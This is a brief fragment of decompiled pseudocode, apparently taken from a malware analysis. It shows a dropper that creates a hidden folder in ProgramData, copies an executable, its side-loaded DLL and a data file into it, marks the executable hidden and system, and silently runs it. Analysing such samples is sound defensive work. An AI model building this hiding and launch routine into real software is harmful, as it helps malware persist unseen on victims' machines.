 v0 = GetTickCount();
wsprintfA(&DirPath, "c:\\ProgramData\\", v0);
MakeSureDirectoryPathExists(&DirPath);
SetFileAttributesA(&DirPath, 0x22u);
String1 = 0;
memset(&v7, 0, 0x103u);
NewFileName = 0;
memset(&v9, 0, 0x103u);
lstrcpyA(&String1, &Filename);
PathRemoveFileSpecA(&String1);
lstrcatA(&String1, "\\qqhxsjBase.dll");
lstrcpyA(&NewFileName, &DirPath);
lstrcatA(&NewFileName, "qqhxsjBase.dll");
CopyFileA(&String1, &NewFileName, 0); // c:\ProgramData\qqhxsjBase.dll
lstrcpyA(&String1, &Filename);
PathRemoveFileSpecA(&String1);
lstrcatA(&String1, aKnowsimp12);
lstrcpyA(&NewFileName, &DirPath);
lstrcatA(&NewFileName, aKnowsimp12_0);
CopyFileA(&String1, &NewFileName, 0); // c:\ProgramData\KnowSimp12
lstrcpyA(&NewFileName, &DirPath);
lstrcatA(&NewFileName, "qqhxsj.exe");
CopyFileA(&Filename, &NewFileName, 0); // c:\ProgramData\qqhxsj.exe
SetFileAttributesA(&NewFileName, 0x2006u);
return ShellExecuteA(0, "open", &NewFileName, "-run", 0, 0);